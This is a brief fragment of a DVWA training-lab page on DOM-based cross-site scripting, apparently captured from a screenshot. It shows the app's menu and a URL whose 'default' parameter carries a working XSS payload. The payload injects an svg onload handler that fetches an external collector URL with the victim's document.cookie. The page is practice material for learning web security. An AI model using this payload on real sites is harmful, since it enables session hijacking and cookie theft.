 192.168.56.203:8080/vulnerabilities/xss_d/?default="></option></select><svg%20onload="fetch(%27https://domxss.free.beeceptor.com?cookie=%27+document.cookie)">
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Please choose a language:
">